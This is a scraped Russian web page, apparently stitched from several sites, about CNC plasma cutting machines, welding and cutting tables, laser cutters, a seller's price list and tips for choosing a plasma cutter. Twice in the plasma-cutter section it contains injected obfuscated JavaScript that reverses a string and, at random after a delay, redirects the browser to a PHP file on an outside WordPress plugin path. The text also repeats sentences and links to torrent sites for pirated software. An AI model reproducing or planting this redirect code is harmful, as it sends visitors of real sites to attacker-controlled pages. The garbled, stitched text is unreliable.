Преимущества машины INCUT CNC-1530H, Integral
- Стабильная работа, высокая частота эффективной плазмы, легкая переносная конструкция.
- Поддержка двух способов резки — газовым пламенем и плазмой.
- Экономические преимущества — конструкция и дизайн, легкая в управлении.
- Высокое качество резки, высокая точность повторяемости контура вырезаемых деталей.

- Наиболее эффективное использование плазменной технологии резки при раскрое стального листа толщиной до 20-25 мм, при толщинах углеродистой стали свыше 30 мм, целесообразно применять газопламенную технологию.
- Встроенная система THC (Torch Height Control) — система регулировки высоты резака.
- Чертежи, изготовленные в CAD программах, являются основой для создания управляющей программы.
- Программное обеспечение позволяет сохранять чертежи в формате .dxf, совместимом с большинством программ проектирования (такие как AutoCAD, SolidWorks, Компас).
- С помощью программного обеспечения машины компьютерная графика в формате .dxf может быть сведена к G-коду.
- Машина оснащена USB-интерфейсом для удобной передачи управляющей программы.
| Шаговые двигатели | Редуктор | Зубчатая передача |
| Зубчатая рейка | Программное обеспечение FastCam |
Привод и системы управления
Вследствие специфики выполняемых операций, на агрегатах плазменной резки металла устанавливают преимущественно механические приводы перемещения. Это исключает тепловую деформацию деталей станка при раскрое металла, и повышает точность разрезаемого контура.
Для перемещения применяют:
- Реечные передачи. Обеспечивают высокую скорость позиционирования, но имеют наименьшую точность, поскольку со временем интенсивно изнашиваются. Устанавливаются на бюджетных исполнениях станков плазменной резки;
- Линейные приводы на основе шаговых двигателей. Они гарантируют наибольшую точность перемещения разрезаемого листа, но не отличаются большой мощностью и оперативностью отработки траектории;
- Линейные приводы на основе синхронных двигателей постоянного тока, устанавливаемые на мощных агрегатах плазменной резки металла.
- Приводы на основе обычных асинхронных двигателей, которые используются при небольших рабочих нагрузках.
Асинхронный двигатель
Шаговый двигатель
В последнее время для перемещения начинают использовать прямые линейные приводы, действие которых основано на непосредственном преобразовании электрической энергии в механическую. Такие системы более долговечны, поскольку не имеют в схеме быстроизнашиваемых элементов, и отличаются наибольшей оперативностью. Их недостаток – высокая цена.
Управление производится от систем ЧПУ, подразделяемых на импульсные и цифровые (аналоговые системы, ввиду своей ограниченной производительности, применяются всё реже). Импульсные системы – более бюджетные, но отличаются сниженной помехоустойчивостью. Цифровые системы управления, действующие от специально разрабатываемых программ, являются наиболее функциональными.
Технические характеристики плазменных станков
На что же следует обращать внимание при изучении технических характеристик координатных плазменных станков с ЧПУ? Прежде всего на размер рабочей поверхности (координатного стола) Наиболее распространенные типоразмеры — 1,5 на 3 метра и 1,5 на 6 метров. Здесь следует помнить, что речь идет о рабочей поверхности, внешние размеры стола существенно отличаются. Здесь следует помнить, что речь идет о рабочей поверхности, внешние размеры стола существенно отличаются
Здесь следует помнить, что речь идет о рабочей поверхности, внешние размеры стола существенно отличаются.
Здесь мы приведем наиболее удачный вариант плазменного станка по соотношению цена/качество/функционал:
| Скорость перемещения плазмотрона | 120 мм/сек |
| Точность позиционирования | +/- 0,02 мм/м |
| Количество плазменных горелок | 1 шт. |
| Установка высоты горелки | авто |
| Размер рабочей поверхности | 1,5 х 3 метра или 2 х 6 метра |
| Толщина резки с края | до 40 мм мне нужно больше>> |
| Толщина резки с «пробивкой» | до 20 мм мне нужно больше>> |
| Ток источника | до 120 Ампер |
| Газ плазмы | воздух |
| Охлаждение | воздушное |

Виды столов для сварки
Конструкция сварочного стола зависит от того, насколько часто он используется и какие работы при этом выполняются. Если необходимость в нем возникает изредка, а сами сварочные операции достаточно простые, то можно обойтись изготовлением простого варианта. Проведение ремонтных работ и производство сложных конструкций требует наличия сборочно-монтажного полупрофессионального рабочего места.
Простой стол для сварочных работ.

Изготовление сварочных столов такой конструкции отличается простотой, при этом они обладают высокими прочностными характеристиками, надежны и удобны в использовании. В основе конструкции лежит жесткая рама с приваренными к ней четырьмя стойками, выполненными из профильных труб или уголков и скрепленными поперечными элементами на расстоянии 20 см от пола.
Сверху располагается столешница, имеющая пазы для струбцин. Рама и столешница дополнены приваренным кронштейном для сварочного кабеля. Под столешницей можно разместить лоток для мусора. Можно также оборудовать сбоку полки для крупногабаритных инструментов и материалов и подставку для емкости с водой.
Рекомендовано к прочтению
- Резка меди лазером: преимущества и недостатки технологии
- Виды резки металла: промышленное применение
- Металлообработка по чертежам: удобно и выгодно
Полупрофессиональный стол сварщика.

Изготовление сварочного стола полупрофессионального типа несколько сложнее, поскольку для него требуется дополнительное оборудование. Работать на нем так же удобно, как и на простом, однако для его оснащения используются металлообрабатывающие головки для сверления, фрезерования, шлифования и др. Кроме того, его можно оснастить встроенной системой вентиляции и воздуховодом.
Для крепления полупрофессиональных конструкций к полу используют анкерные болты. Вращающаяся столешница дает возможность выполнять сварку сложных конструкций без перемещения с места на место. Инвертор устанавливается на поворотной площадке. Рабочее место комплектуется также съемными тисами и струбцинами разного размера.
Какой сварочный стол выбрать: рекомендации специалистов
При выборе подходящего стола необходимо ориентироваться на площадь, которой вы располагаете, а также на выполняемые задачи. Если сваркой вы занимаетесь время от времени в небольшом гараже, то подойдет откидной верстак для сварочных работ. Работать за простым стационарным или мобильным столом удобнее, но и места они требуют больше. Тем, кто ценит комфорт во время работы, стоит рассмотреть вопрос самостоятельного изготовления сварочного поворотного стола с круглой столешницей и жестко закрепленной опорой.
Если же вы занимаетесь сложными работами, то оптимальным вариантом станет стол, на котором расположено станочное оборудование
При покупке готового станка обращайте внимание на дополнительные комплектующие и их актуальность для вас лично
При выборе удобного и надежного сварочного стола придерживайтесь таких рекомендаций специалистов:
- защитите рабочую зону экраном, выполненным из огнестойких материалов;
- необходимая жесткость конструкции обеспечивается за счет ее веса, который должен быть минимум 180–200 кг;
- при изготовлении сварочного стола нельзя использовать энергосберегающие лампы, поскольку стекло маски не поглощает их свет, соответственно, возникают блики;
- неплохо сделать поворотную платформу;
- при отсутствии встроенной вентиляции, необходим передвижной вентилятор, оснащенный магнитными присосками на всасывающем рукаве.

Стол для плазменной резки металла для станка с чпу
Раскройный стол типа водяная ванна может быть с вытеснительным баком и без него.
Устройство
Раскройный стол состоит из основной ванны, вытеснительного бака (при наличии), шлаковых ванн с приёмными ребрами и решетками, а также системы управления уровнем воды.
В основной ванне установлены три шлаковых ванны. Для проверки и очистки они могут выниматься из основной водяной ванны. На шлаковых ваннах установлены решётки для укладки листа. Решетки для укладки листа состоят из вертикально стоящих, расположенных на расстоянии друг от друга плоских ребер. Ребра, для лёгкости извлечения, устанавливаются в гнезда щелевого типа.









Для подводки тока плазменной резки на лист, по периметру ванны проложена медная токопроводящая шина необходимого сечения. Весь контур подключается к источнику тока плазменной резки.
Устройство для регулировки уровня воды состоит из системы подвода и отвода сжатого воздуха из вытеснительной камеры, а также пульта управления с шаровыми кранами (или пневмоклапанами), смонтированного в удобном для оператора месте. Для слива и налива воды на основной водяной ванне монтируются ручные вентили. Типоразмер и расположение вентилей на ванне зависит от цеховой водной магистрали и системы канализации.
Работа системы управления уровнем воды
При поступлении сжатого воздуха в вытеснительный бак, вода вытесняется через технологические щели, предусмотренные конструкцией вытеснительного бака, и уровень воды в основной водяной ванне повышается. При перекрытии воздухоподводящей системы и выпускании воздуха из вытеснительной камеры, вода стекает обратно и ее уровень падает. Ввод и вывод сжатого воздуха осуществляется при помощи электромагнитных клапанов, работа которых зависит от положения тумблеров на пульте управления уровнем воды раскройного стола.
Для поднятия уровня воды в ванне необходимо закрыть пневмоклапан К1 и открыть пневмоклапан К2 обеспечив доступ сжатого воздуха в вытеснительный бак. Для удержания необходимого уровня воды следует закрыть пневмоклапан К2, в результате чего в вытеснительном баке будет удерживаться избыточное давление воздуха, предотвращающее попадание воды обратно в бак. Для опускания уровня воды в ванне раскройного стола необходимо открыть пневмоклапан К1 обеспечив выход сжатого воздуха в атмосферу. Давление в вытеснительном баке будет уменьшаться, а уровень воды падать.
Последовательно с пневмоклапанами установлены ручные вентили, регулирующие расход сжатого воздуха, а как следствие и скорость подъёма и опускания воды в ванне раскройного стола.
** Применение пневмоклапанов в системе управления уровнем не обязательно и обусловлено только удобством эксплуатации раскройного стола. Пневмоклапаны могут быть заменены шаровыми вентилями.
Очистка раскройного стола
Более грубый и тяжёлый гранулят шлаков откладывается непосредственно в шлаковой ванне, которая вынимается из стола и очищается. Периодичность очистки зависит от интенсивности процесса резки. Она составляют в среднем 80-100 рабочих часов. Мелкий лом откладывается на решетке и удаляется при очистке стола.
Большое количество мелких частиц шлака взвешено в завихренной воде. После большого промежутка рабочего времени они оседают на поверхности стола, но при смене уровня воды взбиваются снова. По опыту эксплуатации, из-за возрастающего загрязнения, необходимо производить замену воды через каждые 1000 рабочих часов.
Столы с защитной и жидким охлаждением
На промышленных станках под ламелями часто располагают поддон с охлаждающей жидкостью. В нее попадает раскаленный металл при резке. В то же время, стол может быть и без поддона. Тогда под рабочей поверхностью устанавливается специальный короб. Он защищает конечности мастера от ожогов и механических повреждений, но создает пожароопасную ситуацию, и риск задымления в рабочем помещении.
Если вы планируете использовать станок для разовых работ, можно ограничиться и коробом. Но если резка металла является основным занятием — то без поддона с водой не обойтись. Чистить такой стол тяжелее, но его эксплуатация значительно безопаснее и комфортнее. А поскольку вся электроника находится над конструкцией, возможные протечки не несут опасности станку.
Станки для лазерной резки
Если Вам требуется идеальная чёткость края, высокая скорость и точность работы, то вам необходим лазерный металлорез.
Пучок света фокусируется на точке в которой в результате воздействия лазера испаряется металл. Такой способ исключает окалину и постобработку изделия.
- Максимальная толщина реза металла для лазера — 30 мм.
- Оптимальная толщина — 3-6 мм.
При такой толщине рез получается наиболее дешевый, быстрый и качественный. Можно порезать и больше, но смысла в этом нет.
Лазерные станки неотъемлемая часть производств в авиации, космонавтике, рекламной индустрии, бытовой технике и электронике, также в изготовление автозапчастей, раскройке металла и т.д.
Если нужно порезать металл толщиной более 30 мм, следует рассмотреть плазу и гидроабразив.
Достоинства
Высокая точность
Высокая скорость
Малая ширина реза (сокращает материальные потери)
В зоне реза термические воздействия невелики
Отсутствует деформация заготовки
Резы любой формы не требуют обработки
Отсутствие постобработки (нет окалины)
Недостатки
Необходимо учитывать взаимодействие луча света с обрабатываемым металлом. Например, лазером нельзя резать серебро из-за высокого коэффициента отражения
Толщина заготовки ≤ 25 мм
Пример оборудования:
Установка лазерной резки «WATTSAN» 1530 basic. Цена от 2 500 000 руб.

Купить недорогое оборудование для раскроя листового железа ЧПУ
1. Габариты 3500*2200*1000. 2. Рабочее поле 3050*1550 3. Скорость до 15 000 м в мин. 4. Точность 0,1мм. 5. ТНС – контроль высоты горелки по напряжению дуги 6. Может работать с любым источником. 7. Стол разборный
Цена стола с ЧПУ плазменной резки 220 000 руб. (20% скидка при нал. оплате) При нал оплате стоимость 175 000 руб.
В стоимость входит: 1. Стол разборный, 2. Ящик электроники с автономным контроллером и ТНС 3. Горелка, провода, шланги. Для работы необходимо дополнительно: 1. Аппарат тока плазмы. 2. Компрессор.
Стоимость портала без стола 185 000 руб. (20% скидка при нал. оплате) При нал. оплате цена 145 000 руб.
(это жёлтая штука на верхних видео, в комплекте к ней зубчатая рейка и рельс 3,4м., также в стоимость входит ящик электроники, горелка, провода, шланги) Для работы необходимо дополнительно: 1. Аппарат тока плазмы. 2. Компрессор. 3. Собрать стол, установить на него портал








Ящик электроники в сборе.
В состав входит: 1. Автономный контроллер с ТНС 2. Блок питания 3. Драйвера 3-4 шт. Стоимость 30 000 руб.
Стоимость автономного контроллера 15 000 руб. (подробнее здесь)
Также предлагаю ТНС для Mach3
цена5 000 руб. (при заказе от двух штук)
Тел: +7 922 03-123-03
Производство находится в Свердловской области г. Заречный (50км. от Екатеринбурга).
Чтобы установить Pronest ( очень хорошая программа (ЛУЧШАЯ. ), расставляет оптимально детали на листе, из чертежей (Компас, Автокад) создаёт G код для mach3 или контроллера) Сначала прочитайте здесь https://dostup-rutracker.org/ Затем скачайте https://rutracker.org/forum/viewtopic.php?t=1619060 или https://rutracker.org/forum/viewtopic.php?t=4901685 Установка Pronest в картинках скачать Скопируйте в папку CFF постпроцессор для автономного контроллера
Armatura-ural.cff (его особенность – указывает центр окружности в абсолютных, а не относительных величинах (удобнее читать человеку) в остальном всё стандартно) Настройка Pronest очень простая и русский интерфейс её упрощает. Или скопируйте мои настройки, у меня они здесь: C:Program FilesMTCProNest 8SettingsMachines Demo Plasma Machine.CFG
Порядок работы: 1) Нарисовать деталь (именно деталь, не отрезок или незамкнутую херню, т.е. деталь которую можно вырезать и она теоретически выпадет (упадёт на пол) из листа) 2) Сохранить в формате DXF версии 2000г см. рис. 3) В ProNeste “Задание” – “Редактировать перечень деталей” из верхней части перетащить всё что нужно в нижнюю, указав количество, и нажать “Вернуться к раскрою” 4) “Раскрой” – “Начать автоматический раскрой” 5) “Файл” – “Выдача УП” Сохранить на флэшке под именем “program.cnc
” 6) Вставить флэшку в контроллер на ЧПУ столе. 7) Подвести горелку к началу листа либо другому месту реза и нажать кнопу (0;0) обнуления координат

Опросник для подбора установки плазменной резки
Мы рассмотрели основные узлы плазменных машин и особенности, которые нужно учитывать при подборе данного вида оборудования. В заключении я представляю вашему вниманию краткий список вопросов, ответ на которые поможет вам подобрать оптимальный для вас станок:
- Какой тип металла вы будете раскраивать?
- Какова минимальная и максимальная толщина резки?
- На какой максимальной толщине вам необходима врезка (прошивка)?
- Какие требования к чистоте и точности реза?
- Нужно ли вырезать окружность, диаметр которой равен или меньше толщины листа?
- Нужно ли осуществлять рез под углом?
- Какой размер листа вы планируете резать?
- Сколько часов в сутки планируется эксплуатировать установку?
- Какое количество деталей необходимо раскраивать в смену/месяц/год?
- Какие есть ограничения по производственным площадям?
- Какие есть ограничения по электрической сети?
- На какой бюджет вы рассчитываете?
Ответ на эти вопросы и определит технические параметры для подбора подходящей установки.
Рис. 3 Установка плазменной резки от турецкого производителя
Типы плазморезов:
| По типу резки: | По типу используемого газа: | По типу поджига дуги: | По типу охлаждения: |
| Для ручной резки | Плазмотроны на сжатом воздухе | С контактным поджигом | С воздушным (газовым) охлаждением |
| Для автоматической резки | Плазмотроны на аргоне, кислороде, азоте или их смесях | С пневмоподжигом (PN) | С жидкостным охлаждением |
| С высокочастотным поджигом (HF) |
- Для ручной резки. Используются для работ в небольших производствах, мастерских, станциях технического обслуживания, гаражах, личном хозяйстве и т.д. Даже инвертор небольшой мощности позволяет ручным резаком быстро и эффективно резать металл толщиной до 30 мм. Можно резать листовой металл, трубы, различные детали и конструктивные элементы.
- Для автоматической резки. Используются в станках стационарного типа для автоматического раскроя листового металла или профильных труб. В работе обычно управляются с помощью ЧПУ. Комплектуются мощными инверторами зачастую с несколькими сменными плазмотронами и соплами.
По типу используемого газа:
- Плазмотроны на сжатом воздухе. Наиболее распространенный вид плазморезов. К их достоинствам относятся простота, низкая стоимость оборудования и расходных материалов (электроды, сопла), простота в управлении, высокая эффективность и универсальность. Могут использовать обычный или очищенный сжатый воздух.
- Плазмотроны на аргоне, кислороде, азоте или их смесях. Используются в работах более сложных систем больших производств на стационарных раскройных станках для резки меди, алюминия и их сплавов. Требуют более точной настройки.
По типу поджига дуги:
- Контактные. В контактных плазмотронах соплом нужно дотронуться на поверхности рабочей детали для формирования дуги. Такой тип поджига у бытовых инверторов небольшой мощности.
- Пневмоподжиг. Инверторы с пневмоподжигом формируют стартовую (дежурную) дугу внутри плазмотрона, без контакта сопла с поверхностью детали или высокачастотного разряда, который может нанести вред электронике станка с ЧПУ.
- Высокочастотный (HF) поджиг. В данном случае дуга возбуждается при помощи входящего в состав источника тока устройства – осциллятора. Дуга образовывается, только когда имеется высокочастотный электрический разряд между поверхностями заготовки и соплом плазмотрона (при этом поверхности между собой не соприкасаются). Стартовая дуга инициируется по команде сварщика внутри поверхности плазмотрона между электродом и внутренней поверхностью сопла с помощью тока высокой частоты. Рабочая дуга автоматически поджигается от стартовой каждый раз при поднесении плазмотрона к поверхности детали и гаснет по команде сварщика или при увеличении этого расстояния.
По типу охлаждения:
- С воздушным (газовым) охлаждением. Сопло плазмореза охлаждается поступающим воздухом или рабочим газом.
- С жидкостным охлаждением. Жидкостное охлаждение плазмореза используется в высоконагруженных промышленных резаках с большими токами от 150 А.
Нюансы выбора
Выбирая плазморез, необходимо уделить внимание следующим моментам:
- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки. Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм;
- Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом. Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А. Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А
- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;
- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать. Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать. Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение;
- Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные. Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;
$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки
Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

Принцип резки металлов высококонцентрированной плазмой
Для локального повышения температуры в зоне плазменного столба необходим мощный источник энергии (им в большинстве типов промышленных установок является обычный сварочный генератор и концентрированный поток окисляющего газа), а также герметичный объём, где возбуждается разряд.
Последовательность резки металла при газовой и плазменной резке разная. В первом случае резак имеет в своём составе две коаксиально размещённых трубы. Через одну из них – внешнюю – под большим давлением прокачивается инертный газ (это может быть аргон или двуокись углерода), задача которого – сжать поток пламеобразующего газа – кислорода, который в это же время подаётся по внутренней трубе плазмотрона. Такая конструкция ограничивает неконтролируемое распространение пламени по разделяемой поверхности, повышает энергетические характеристики источника тепла, и исключает оплавление кромок разрезаемого фрагмента лома. В стационарных аппаратах современного типа перемещение инструментальной головки может программироваться, в зависимости от конфигурации исходного изделия. Резка на плазме при помощи плазменных резаков переносного типа производится перемещением инструментальной головки самим оператором.

Принцип плазменной резки металла
